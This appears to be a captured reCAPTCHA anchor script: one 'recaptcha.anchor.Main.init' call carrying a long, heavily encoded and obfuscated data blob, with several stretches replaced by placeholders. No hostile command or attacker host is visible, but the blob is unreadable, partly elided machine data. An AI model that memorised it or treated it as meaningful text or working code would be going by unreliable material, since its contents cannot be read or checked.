      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QTLCnwTCicK1WVIZw7ZJwqpiP8OWJHVGw4HDm8Kkw7Asw5vDp2/[base64]/Dmwo8U8KyGWbClF18DwU/wph6T0wITcKcD3dZQX50YG1nYho/[base64]/DmMOnwqcCwpvDlcKEw6hEZ3gwwqvDk8OGwr7DlMKwwo0AY8Kjw7/Ds8KIZ8OQOcOlITBPBsOuw6XCoCIqwpDDgn0Zw6ZOw6nDhxJWSMKtL8KLZMOjTMKOw74vIsOaIQXDmsOtEcKXw7wpVWnDvcKUw4DDiA/DslMgX3RXM1oUwrTDi2jDsDPDnsOWLU/[base64]/Cow3CpWjCiTPDk8Osw6VLwoV7w7lKRjLChkPDrRzDoMOuXg1dUMOed2QZZmrDhUEaOC7CrVRpW8OVwqk4Ox89ZynDmcKxNBRZworDgArDv8Kcw5oXLUPDpMKSHFnDkAc9fsKxa0kew6nCjkzDjsKaw4plw5g/CMOLVELCncKcwotNb3fDq8KkQyXDr8KidcOHwp7CpCc5wqfCmG1jw4cBNcOGGEjCvmDDnEvDscKfB8OvwoUQY8OzAsOxHsO0AsKqe3DCoBFOUMKOTMKfCikuwqbCsMOdwqk2KcK/Z3/DvMO4w4nCjmUZbsOowppvwqYZw4bDvU8lFsKawoNIRsOhwoM9eXlJw5vCgsKMPsKUwo7DkMKLAMK3NyvDmcO0wr9gwr/DlMKFwo7DucKhdcKSF1o5w50IUcK4VsOhWzEuwqECGi/Dk24wG1sVw6vDmsKnwqJ/wrXDrcO3cTLCkQ/CscKjBsO1w6HCqkvCjsK+DMOoH8KKcURMw5YXWsK8JcO5CsKbwqvDiy7DpMK6w6YUMMK2JWDDnXRjwq0lfsOTLQpuQsOuwoFAfFDCl1jDlU7Dsi3DlmRwwoMiw7nDrTDCoB8NwoFcw7nCtDvDocOyfHPCqmvCv8OhwqLDsMK8GU7Dj8KkwrwhwprDucKow7/DthZhGxQAw7Viw68YPVLCrS4jwrvCscOROhw8LsKHwo3Cr2NrwpJGf8KxwrweYF/[base64]/NcOEEMOqD8KaO8Oqwr47KMO+IMOuUELDh8OZDRDCo2zDm8KLaMKwc0NWEMK/[base64]/dcO/w54BwoHCszsgCMKCFMKGw5XCsMKVwqPDjcKYS8KGw5XCrcODw6nCqMKdw5szwqJWdQgUEMK6w5vDqMOTEmJLOmQ0w7ojBAvCucOxLMO6w7fCosORw4vDl8OMN8OTCSbDq8KvM8OtfQ/DgcK+wqddwrjDssOZw4zDgTjCtl7DusK9fA3DuHfDsldWwq/CssOHw7MewojCvMK1U8KhwqnCncKuwqFUX8KJw7vDqzHDtGXCrAXDthPDmsOvf8KkwqjDqcOpwpjDqsOpw6jDum/CisOqLcO6YTDCq8OHF8K0w5Y0CWlEKcOVecKcXicrV2/DrsK2wozDusO0wqlqw6s0JibDtn/DhgrDmsO0wp3Du3EYw7xhezcowrnDghrDvmVOAnTCtTVnw4/DgiPCgMKgwpTDgB7CqsOMw5tIw6IowoZFwoXDtcOrw7rCpiFLPwNpbkYVwobDosOKwrPDjsKIw5TDkUzCmUooSil9LsOWCWDDnTAzw7XCh8KLBcKbwp0aPcKxwqjCvcK5w5Ihw7nDicOGw4PDk8OlYsKnbArCgcK4wpLClRrDrx7DmMKewpDDmmd3wogyw5pHwp/CmsK4TllPXC7CtMKRHzLDgcK0w5TDhT9uw7PDjA7Dl8OgwovDhUTDvzFrX2Mqw5TDoUXCij8cWMOSwpg+FxXDnS0jdcK7w4bCg0tewo3ClcOxcx/CvVLDr8KEb8O/Zn/DpMOPGnYiH2slXHNew53CthLDn2x7w5vDsSTDmm0hG8Kiw7fDsn/DsEIIw53DjcOWEDXCmcOBIMObZw5nTw/Do1Mbw7gbw6XDgwfCq3UZwoXDocKEW8KsC8Ksw5/[base64]/wqc8wqvDuMOtw63DkcKiwpwDw7h1w7HDrcKnbD3Cq8OFMMOowqhuTMKDVlkAw79bw6bCksKpMT9CwoUDw6DCsEJhw5VQRA1eE8KJBlbCi8OiwqfDoXHChxwYUWAeD8KpT8O4wpvDlCZWc2TCt8O+M8OoXUM2OiRuw6HCqkoMGXMGw5jDr8Ovw7lOwrrDmUIGSSk/w6vDtwklwqDDkMOow6ICw4kIEGPDrMOqccOTw40ODcKAw6wPZw/[base64]/DvXDDpMOZwo0Gw6wQNsOFw5jCuXfDn8Oiw7nDgcOCcDzDmcO0wqXDt23CgsOHUi7CqFcZw4HCisOMwoB9PsOcw6/CgEBfwqxLw73CqcKYT8OIDWrCvMKBSCPCr1QUwoDDvUQWwrZLw4IDSHbCmmlQwpFrwoozw49bwr5gwoFCPE/CkHLDi8Oew43Ct8KPwp9Yw75Wwop2wrTCg8OBDQobw4oWwqIdw7XCv0PDksO4JcObI1rCuEtucsOFaVBACMKqwoXDvjTCiwkNw4BkwqnDksKdwpApWMOGw4tfw5llAxghw6JvLVwYwqzDqwjDqMODFcOdLsO4MXA/cR9rwpPCvsKwwqVEc8Kkwqhuwp04wqLDvsOVJRFjAFnCk8KBw73CglnDgsO8ZcKfIsO4VzjChMKVfcKEEcOBZhrClQcdb1LCjMOMMcK/w4fDnsK+asOqw5MWw6A6wrDDliRZaQbCo0nCnz4PMMKib8KBd8OuM8O0DMKFwrsmw6DDry7DlMOyf8OQwqDClU/Ci8Osw7wdYVYiw6wdwqrClwvCgjvDuB5qQMO3LMKLw4d8WsO8w41ndBXDmW1Vw67DnSvDu01BYA7Dq8OyFsOEHcOzw60cw4YhOMObLnlJwoHDrMKLw4zCrMKEPXsnB8OUbMK5w47DqsOkPsKGFsKXwptmPMOhb8OQVsOQPsOVSMOhwofCtz1Rwrx4UMKGcW8nAcK8w5/DvAzCt3BGw7bCgCXDgcO5w5nCkTbCmMKOw5/Dt8KUacKEDRXCo8OIcMKoABpra25+azzCknhIw4PCv2/DqWbCnsO3KsK3f0waLmDDl8OSwosgHXnDmsO6wrDDisKcw6cgPsKXwoNOQcKCBMOYUsOWw6/CqMK7JV/DrWF4VwsCwr8jNsOUARsCSMOawp7DkMOgwrBOZcOwwp3DhXY+wp/DiMKmw4HDncOzw6pEw4LClHzDlT/Cg8KPwpDChsOuwrrCl8O3wqvDiMOCGmJSGsOUw7kdw7EnSGrCr1jClMKywqzDrMOYH8K3wpvCpMO5C1MqVhc3U8KgbcOPw5nDh1LDkD4NwrvCp8Kyw7LDqAbDs3zDgDrCrifCh3YTwqNbw74Fwo1Iwr7DgGgZw5R/wojCuMOLDsOPw45JX8Oyw6XDhWPDmHt1eg92F8O1OFTCk8O2wpFgfzbDlMKtE8ONCitewrN6UHNoGx8uwqtgQWMNw4Miw7N1X8ONw702ZcKSwp/Cukt3ZcKHwqDDssOxFcOuJ8OQJ0nDpcKMwpUuw5p1wolTZsOgw71Ow4jCk8KcO8KDF2DDocKowpbDnMOGXcO5KMKFw4U/wo9Gf0ovw4zDksOHwqbDhj/[base64]/[base64]/Cm2vDqcOuU2h9wo/CicOgw4M1wrTDkmkvXBI9w4PDjsOHNsOAbMOXw6AjahLDuR/CuDREwrZvbcKtw7rDvMOCIMKbFSfDj8OYYMKWFMK9FBLCk8Kqw6jDulvDp1o6wqoQSsOow50ewrDDjsK0KTnDnMO5w4A3agd0wr5hRTJOw5xGTsOYwojDvsO1ZVFqKQDDmcKzw5zDi2/CqMOlV8KvGz/[base64]/[base64]/ChcOMQ8OKICzCqMK6w48iw6khwrfDuDUKw7PCsQ7CvcKwwoY3BQVVwqotw6zDlcOwIQjCjmPDqcKqTcObQGMKwpnDvXvCqzAdfsOQw6VPWMOUS1E2wpNPI8OvOMKNJsOAKUNnwokGwq3CqMKlwoDDmsK9wrZGwrzCssKKU8KMOsOsJz/[base64]/CqsOWwpzCgS3DjHFTw4jCjcKawoHCm8OBSsKKwpMGBXZJUcKCw6LCvAA+ORLClMOXRG9iw7DDrQxzwq1DTMOhAMKJf8O5dhgUbsK/w6nCvVVjw70IEsKywrIPamnCnsOiw5nClsOMesKZQlHDhDB3wpYSw7dgOzrCqsKrD8Omw5o7bMOuTkrCjcO6wq3Cght5w7tnfMOKwpZlNMOtWVRiwr0uwr/[base64]/DpgLCs14yTsOUwoUNw7bCkF5jLRfDj8Kow5JHN8KSw6HDt8O6ccOkw74kVw/Cm2TDrDBKw5DCjHVEQcKDMmPDrzIYw59jScKuY8KPN8KVQEYpwpgNwqZvw4UlwoNrw7HCiSMGbmoZJ8KjwrREL8O4w5rDv8ODEcOHw47DsGViIcOOaMO/eyHCjWBYwpRNw5LCnX1JdDNnw6DCmE4qwolPPcKfesOGOStSASZjw6fCrH4ow67DpmPDpDbDvcOzXyrCmQoBDMKSw6Bww55dXsO/CRQ/SMO2dcKBw6NNw5wMOApQZsO6w6XDkMO8IcKfMG/CpMK5OcKVwpPDt8Krw4MWw57DpsOZwqpTBzs8wrLDhcO6QnTDvcOgaMOFwoQBAsOFUH1XRhDDp8KTTcKCwp/CksOVbFvClD/DmVXCryF+b8O9DcONwrzChcO1woliwqJBIkhON8KAwrkHFMKxRRTDmMOzThbCiwcJZDttCV/Do8K9wrAFVnvCvcK8IE/[base64]/DQ/Di0jCrMKJw5Ujw5skw6HCpsK7OcKrSRzDicKCGcO7A2fCtMKiAiTDuExSQT3Dpx3Di18HXcO5GMK5wq/DgsKaY8Owwo41w7MNQHxPwrtgw7HCqMOIe8KFw5Azw7YzMsOAwrDCgsOqwpIDHcKUwrt/wp3CpVrCs8O2w4PCkMO/w4VCF8KNWcKLworDqTTCgsK8wo1kMS0gaEbCkcKJVEElBMKfW3XCt8OZwqXDuzUgw7/DoXTCv3PClERLA8Kowo/CuG9rwqnCojEGwrrCnm/[base64]/Cg8KUwocKFsOswrQvwr/[base64]/wprCsG7ChwHDnsOpEsKASXo3w5QaJmpWDsKLw7spQ8Oiw5HCq8ObElhwH8Kpw6rDoWJTw5jChiHDvXEUwrNQSz4Owp7CqElZfTjDrwtsw7LCmC3Cg2AvwqxmCcORw7bDpADDqMKfw4oGwqrCuUhQwohoV8OjI8K/[base64]/CcOYw4bDi8OaaMKyN8OXw5/Cvh0rw6/CtMK9EcKUbTTDs3QWw7LDocOkwrPDmcK5wrx6U8Kqw6ojEsKGEGYwwqnDhQEObAUTKCXCm0LDoDxCRhXCiMO8w4FEeMKbJj55wpJIcsOjw7J+w4fCu3BEe8OYw4R/eMK0w7keXW8kwpsQw5NHwr7DkcO3wpLCilt8w6I5w6bDvhoNFMOdwq1xfMKJYUPCsCnDvUINesKFHH/[base64]/[base64]/[base64]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[base64]/[base64]/DkCzCv8KrwrbCrDMQw6FHZcO0w6XCksOxw4PCqsKrOMOEGsKYw7HDlMOSw6PCrijCi04Uw7/CmBHCjHxZw7fChwsawrLDoV9ww5rCpz3Dg2rDk8OPD8O0MMOgTsKrwrpqwoHDpU7Dr8Kuw6oFwp8cNjQjwo9zKHdLw4Qwwr5yw5ICwoHClsOLTMKFwq3DlsKcccOuA18pYMKUCUnDh2LDsWTCocKpHsK2NsOuwrhKwrXCjmXCiMOLwpHDvsOKZUJuwpE/wozDscK2w58GHnQCSMKEcQTCscO1dkvCoMKnUMKlWFLDniomQsKPw6/ClS/DvMOmQmQSw5gxwqwGwp5bElUpwodbw6jDqnFyKMOOO8KVwqRjVWgmDGbCnEA8w4XDuz7DiMKhcBrDtMOqAsK/w6LDj8OBXsOiNcOXRFrCgsO3IXNfw5QtecKsF8OZwr/DsgI9NFTDujEkw75ywo8fPgUoPMKResKKw5ojw6Mqw6Rdc8KHwr1ww51pWcOLBcKbwowrw7nCksOVEztlGinCgMO5wrTDqsOzw6DCnMK5woBnOVrDgsO5csOjw5nCrwlpcsK7w4VsBGTCvMOCwr/Cmz/DmcKybiPDjz/DtEh5bsKXDRrDq8KHwq0Vwp/Ck0kYPDMZNcKrw4AgccKRwqwtcH/[base64]/CrzrCnn0Qwp4Vw7sYwrfDv8O8wo4rw7PDncKfwoTDolTDpxHDrjptw7Z9MU/[base64]/Dk1oJwpUlw6Bgw4fDrVnDuEbDmkDDjMKneg3DpcKLwpvDsFcLwoM0PcKLwqJKPcKiQcOXw6/CsMK8LyPDhsKHw4YIw5p8w5TCgA5jYT3DkcOQw7PCvjVlUcOAwq/Dj8KBIhPDkcOtw6Fwb8OwwokVP8Oqw48wAMOuTDfCvcOvBsOPZAvDul9Ww7gtUyLDhsKcwqXDhsKrwo3Dp8OyPWk5wqLCiMOqwrwFV3bDusOHeEHDqcO/TUTDkcOtwocoRMOBMsKRwo95Gi3DlMKXwrDDoQfCk8OBw4/CgkPCqcK1woUuDns0Mg0NwqHCpMK0VRDDvlItasOgwqxUwqI/wqRZLW/[base64]/ClsO+woXDlcKTX8Okw785wqUZwpk9wqfDk8OhwrDCoMKldMK5LDkde21PTcO0woNFw5sOwrM+wqLCoywhWnB/RcKnLcKNelzCmMOYVGxcwqvCpsOVworCkHLDl0fDm8Orwq3ClsKww6ETwrfDv8O+w5rCqgVCOsK+wqrDq8Ktw7IOZMKzw7PCiMOGwrYPJcOPPhrCi388woLCucO/BGPDmTkcw4B/Z2Bob3/[base64]/CjMOsfGF+CcKww6bCrCrDuMOwAmgjwp/DmEjCtMOzwqPDvcOGIQvDjMKdwo/ConHCiV8Cw7zDksO3wqc/w7YlwrLCusK7wrrDmHHDocK5wp3Du3N9wrJHw78Ww4bDr8KhdsKfw4sxLcOTTsKWVRHCn8K3wq0Nw7/CqTrChjIeXxzClj4ywp/DjxtlaDTCvB/[base64]/[base64]/CojrDnCszIzLCowVKI0nCuMKvw5QTwpnDt8KJwonChSYqwrccFFzDpnUBwqHDoRjDpW5lwrfDggHCgg/Ch8Kzw7odCMOlNMKWw7bDl8OPLkg5w7TDicOeEAQIcMORQRPDjhxQw7nCuU1EesOMwq5KGmnDqFJSw77DtsOhwpYHwo9qwq/[base64]/P8Omw6bDszrDicORw4vCl8KFZMKRw5HCpMOCw5zDthoqT8KyVcOcGltMBsK4HzzDsT/Do8K8UMKvV8KbwpDChsO7PAbClMOlwpjCtA9AwrfCmU4pQsO0GDhNwrXDvQ/Ds8KCw7bCp8OCw4YOM8KBwpPCvMKqGcOEwoY7w4HDqMKVwoHCu8KDERh/wpBvc1LDhmPCrTLCpjjDqQTDm8OzXUohwqnCryPDvnZ2NQHDisK7DsOdwoDDrcKhPsO4wq7DrcObw7kQLkkZFxcMeFxtwoLCicOJw67DhGktfzMYwpLDhHpqT8OmZkVnGcOxJFc6CC/[base64]/Ck8KJC8KJw6lvw5JZYcO3YGglw4vCnF/Co8OXw58wCkIrY1bCuXnCrS8RwrbCnhrChcOSH1bCh8KVc3fCjsKHUVFJw77DoMOWwqPDusOYflMFaMKAw4lScHl+wro/BsK5dsO6w4hqdMKwdU96UcK9I8K8w6PCksOlwpogSMKYCxfCrsOfeAHCoMKnw7jCqlnDuMKjc3xAScOMw6TDsF0ow63ClMKZSMOhw5R8BsKPSjLCpcKKw6DDuBfCpjVswpRQfQxWwoDCplJ9w4tTwqDCrMK5wrPCrMKhDVtlwr9rwoMDO8OldRLCgS/Dk1hbw7HCgcKqPMKEWixjw7BDwo/CmDUuNRkSFHcOworDmcOTFMOIwo/DjsKnNjh6JRtxPkXDlzXCmsONV3/CqcOdNsKrFsO8w5cGwqcNwrbCnRp4ecOow7IyXsORwoPCrcOoMsKyAg7Ck8O/MEzCnMK/EcO2w6fCkWTCjMOSwoPDk2LCgVPCh3vDhichwpAhw7ABYsOOwpMyXgVfwqLDjyzDo8OQasKDAzLDh8Kaw7fCpEEiwqklWcOsw6gRw7JmKcOufMOIwpRdAkIZaMOlw59td8Kww6LDv8OkLMK1PsOkwr3CrjMPLwhVw45TCgXDvDrDlDBnwrDDgh9cfMOywoPDmsO/[base64]/[base64]/DucOGIcOUY8K9JMOUIsOSQx7CusK8IsOVw6NlYzwxwonCuhTDvi/Dr8KfGxPDmUoDwoYKEMKZwp5ow7NrRcKLasO9LSA+NgEgw5Eww4jDuDrDgkM1w47CtMOtVSsWV8O3wrrCoFcMwpMZYsOaw67CgMKZwqrCvF3DiVNFfUsuYcKSRsKWOcOTM8Kqw7N5w7N7w5MkVcOLw6N/J8OOdkJef8OzwpI8w5jCuwt0cSdOwotLwpfCshJ6wrnDvsOWajAbRcKcHVvCkD7ChMKhcMOmA2TDq1/[base64]/CmUJHE8O+PsKbBTvDuG4ICcOSwqFJw4PCjC9Iw4NfwpILAsKUw6JKwofDpcKWwq4/BWTCuk/CpcOTRFHCrsOTHlHDlcKnwp4Cc0woJhptw5MPIcKkPmN6MnQGfsO1JsKvwq09fibDjEwow44vwrxVw67DiEHCv8O9eX0SGcO+OwdIE2TDl3lLLcK4w4UvS8KyQFPCjR5wNg/ClcKmw4TDnMKhwp3Di2zDnsONW2nDisO5w4DDgcKswoBJP1E6w65nL8OCwrZBw7ptMMKiE23CvMKjwoDCncKVwoPDmlZMwoR4Z8OUw6DDoC/DicOyLsKpw7JPw6x8wp5dwpBMdmnDnFdaw6MGR8Ovw61lF8KxZMKeEDJ4w57DsQrChlPCmU/[base64]/[base64]/b8ONw4AMw5o1w7rDtRw/[base64]/[base64]/Q3wyRy3DksOfw656w67DsSAdw7MmA8K+wqLCmsKAMMOhw7XDqMKfw486w65YAl9/wqsTDiXCqXDCgMOmEnHCn07DnBNce8O4wpDDsFg9wqTCvsKeK3xfw7jDpMOAVsKHA37DjQ/CtBwNwoVxYTbCncOJw4gUOH7DjBLDmMOAMV3Di8KUEgFYI8KeHD47wprDtMObaWUlw4RbHz0Iw4kgBAHDmMKFw6I8P8OcwoXChMOaXyDCtsOOw5XDrwvDlsOxw7g7w7EKeC3CpMK1OMONThXCt8KdP2bCkcK5wrRGVRQUw40/CEVEK8OXwr1lw5nCtcO+w6IuSC7CgWVdwq9Ww4hUwpUHw6VIw47CosOqw5ZSesKKNifDgsKrwoNKwqzDqEnDqMOaw5E1O2hsw43DtsK1w5lAPDBNw7/CnHjCo8Orc8KKw7/CpVZWwo5Qw7UdwrnCusKdw7hYSlPDizPDphrClcKTCMKxwokPw4XDg8OfPy3Cg0jCr07Cq2XCksOnbMOhU8KZX2fDocOyw63DlsKKWMKEw6LCpsK6WcKfQcK1I8Ojwp5/U8OBGsO9w6nCkcKcwokJwqpHwrkJw5wDwq7ClMKHw43Dl8KtQCUmBw1Xd1d0wocmw5LDusO1w5bCvUDCq8KsVTQ+wohMLFQtw4d7YHPDkg/ChDA0wrdaw7sNwphsw50ewqHDlFRJccOqw4zDuwpJwpDCp1vDu8KCecKFw7XDjcKqwqXDj8OdwrHDmxDDhRJ4wq3CkWMsTsK7w7sOw5XCuBjCn8O3QsOKwrvDoMOADsKXwo5GMzTDq8OmMTQCNwh8TG9wNQfDsMOnaCg0w7NOw64DJgBNwqLDkMO/T0QnZMKtF2RCJiklJcK5WMOnCMKQHMOlwrsdwpV2wrQSwr06w7JXeQEyHCdBwrkTWQfDvcKQw6dMwpvCpzTDkwnDmcKWw6/[base64]/Chy3DkXoFRcKKZwzCrsKvwot2wpsndsKBwoTDvzTDrsOHGV7DoHwcVcKhc8KnZT3Cqx3Co3jDsGpzWsK9wqDDrjZOSD9KSDA9AU1RwpdYKCjCgHDDucK/wq7CuHJFMEXDjQZ/fXHCrsK4w6N4acOSX1gPw6FBdGsiw7bDtsKDwr/CowsRw59RBxxFwrRawp3Dmw9Mw4EUC8KZwqTDp8OVw7h9wqprAMO8w7XDosKbJsKiwrDDl1nCmRfCmcKAw4zDoilpbBdawp7CjT7CsMKKEzrCtSZMw6DDoAfCphwzw4tOwrvCgsO9wp5Lw5bCrhPCoMKhwqIyDA4wwqhwdsKQw67CgT/[base64]/DjHFuaVDClHcfw5TDkEHCgHwFG8K/w4/DrsOjw5PCkwFpJMOmCjo1w4NGwrPDuybCqMKyw7Uuw5vDhcOFf8O9U8KMFsKjVMOIwrYVX8OlOm0YVMK2w7HCmMORwpDCjcK8w4fCpcOwHVlmKlPCpcO/D3JvUgUeUzQBw57CrMKYQhPCucKYblrDgUEXwpVawq7DtsKzw71cWsOpwpdXARHCscOOwpRUOznDknFOw77CjMOvw4vCkjbDsVXDp8KBwos8w448fjosw6jDuivCtMK0wrpuw5PCpsOqaMOzwqhQwoBewqPDrV/[base64]/[base64]/DtgTDkD/[base64]/CgMOfRMOHwrXCh8OUw7LDlT7CsMKILiXDrA/Ct2/Dh2MqKcKzw4bCkTPCuiUoQgLCrSs5w4/DhMOqIEAxw7RwwpNywpbDnMOPw5Etwr0vw6nDosKhI8O8c8KQE8KXwp7CgsKHwrphW8ORe0Isw5/Ct8KudUBYIUFiNkI5w6TDlVguBFkDTnrDugHDkhLClkYQwrXCvwwPw47ClifCtsOow4EyLicsB8K3D33DnMKuwqA/QirCv2oMw5nDjsKEV8KoZiLDgQdPw4lcwpF9HMO/HsKJwrjCmsO7w4BcLhNCfHzDtQfDvQfCu8Onw70BYsK5worDl1U7MCDDuR3DgMK2wq7CpQFGw47DhcO4esOYc00MwrLDk2sdwqIxEsOuwovDs2jCicK/w4BKOMOkw5/CnlrDhjfDjsK7KTdFwqQTMjR3R8KGwqstHiPChcOHwo87w6jDt8KtLB0lwpRvwonDm8KMbRB4acKLem1owqhVwpLCslYpPMKqw7swATFHCl1CJEkww60+b8OxacOyBwHCgMOUUFDDvl/Cv8KgYsOSJVNTYMKmw5ZiYcOGXRrCnsOQZ8OcwoBYwq0XWX/DjsOFEcK6aULDpMO8w4lzwpASw4XCtcK8w6hSYh4GHcKlwrRFE8Ksw4IcwpQPw4l+L8KqA0vClMOCfMK/UsOeZznCgcOiw4fCmMOGaAtYw7LCqHwdBifDmEzDrhFcw67DsRnDkDsiXiLCoAN9w4PDusO6wobDuBwrw5fDsMOUw5nCtS1MGsKswr1owpxsP8OYGAjCscKrIMK9EUfCr8KKwpwAw5EHJsOYwpDCih4qw6rDr8OXDR3CpwE1w7BMw6/Dm8OUw5gtwqTDjXUiw74Qwp8+fXTCiMODC8OBO8O2PcKCRMK3LEVFZER6cnTCqMOAw6zCrjl2wrB9w4/[base64]/OMOHwoHDtCYfQUo4w7QRwqsNP005fMOkXsKDeQnDgcO4wp7DsV1WBMOYRVwXwqTDm8KyN8K4IsKEwpxSwr/CtR5Cwpg4bnXDsWEBw6Z3HmbCu8O8ajBNUFnDscO4QyPCgTPDpBBhflJQwqTDvVLDg2hgwqPDszcNwrlGwpUnAsOJw7xpEkzDocKhw6RSA0QZPMO5w4vDnn4TChfDvzzCjMO4woxbw7/DpzXDpMKNf8OvwrDCuMOvw5AHwptgw7HCn8OPwqtSw6ZiwqzCrsKfDsOENsOwVw4QdMO/w7XCrsO4DMKcw6/CnULDj8KfYDrDusODVGMlwoEgXsOrTMKMfsOEF8OIwqzDmTkewo53wr47wpMRw73ClcK0wrHDmn3DllvCkTtYQcOdMcOow41DwoHDtALDlMK6WMKWw6ZfMz83wpc9w6kAMcKew4EWZwkow5XDgw08FsKfcm/Co0d+wo4ZKS/CnsOxDMKUw7fCszMXwo3CqMKXKynDg1xLw7wcGcKWZsObQhJwNcKvwo7Dl8O5YwRhTDgHwqXCgjjCnUjDtcOCQRUJXMKEG8Kuw41OCsOzw4XCgAbDrlbCsCrCj210wrtQMVU2w5nDt8KqMUXCvMOLw7jCkDN7wocJwpTDtB/CnsOTLsKHwrbDtcK5w7LCqSPDt8K4wrdACXDDrsOcwrjDijQMw5lrCEDDtBlgN8OVw67DhgABw6BQelnD